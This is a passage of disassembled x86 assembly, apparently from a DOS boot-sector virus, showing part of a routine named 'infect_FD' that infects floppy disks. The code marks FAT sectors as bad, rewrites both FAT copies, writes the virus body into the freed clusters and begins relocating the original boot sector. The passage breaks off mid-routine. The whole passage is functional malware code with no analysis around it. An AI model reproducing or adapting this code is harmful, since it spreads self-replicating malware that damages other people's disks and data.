 793 loc_39:
794 jmp loc_40 ; (0528)
795
796 infect_FD proc near
797 mov ax,ReservedSectors ; (seg_a:000E=1)
798 mov _ReservedSectors,ax ; (seg_a:049F)
799 xor dx,dx ; Zero register
800 call conv_notation ; (00F4)
801 lea bx,buffer_area ; (seg_a:08A2) Load effective addr
802 mov ax,SectorsPerFAT ; (seg_a:0016=2)
803 call rd_sector ; (0143)
804 jc loc_39 ; Jump if carry Set
805 call flag_bad_sectors ; (0420)
806 jc loc_39 ; Jump if carry Set
807 lea bx,buffer_area ; (seg_a:08A2) Load effective addr
808 mov ax,SectorsPerFAT ; (seg_a:0016=2)
809 call wr_sector ; (0147)
810 jc loc_39 ; Jump if carry Set
811 mov ax,_ReservedSectors ; (seg_a:049F=1)
812 add ax,SectorsPerFAT ; (seg_a:0016=2)
813 xor dx,dx ; Zero register
814 call conv_notation ; (00F4)
815 lea bx,buffer_area ; (seg_a:08A2) Load effective addr
816 mov ax,SectorsPerFAT ; (seg_a:0016=2)
817 call wr_sector ; (0147)
818 jc loc_39 ; Jump if carry Set
819 mov ax,last_bad_FATrec ; (seg_a:04A1=11Eh)
820 sub ax,2
821 xor dx,dx ; Zero register
822 mul SectorsPerCluster ; (seg_a:000D=2) ax = data * al
823 add ax,first_data_sec ; (seg_a:04A3=0Ch)
824 call wr_virus_body ; (03F6)
825 jc loc_40 ; Jump if carry Set
826 lea bx,buffer_area ; (seg_a:08A2) Load effective addr
827 call rd_bootsector ; (0167)
828 jc loc_40 ; Jump if carry Set
829 mov ax,word ptr virus_body ; (seg_a:0042=44h)
830 mov dx,word ptr virus_body[2] ; (seg_a:0044=0)
831 add ax,4
832 adc dx,0
833 mov original_bs,ax ; (seg_a:0040=48h)
834 call conv_notation ; (00F4)
835 lea bx,buffer_area ; (seg_a:08A2) Load effective addr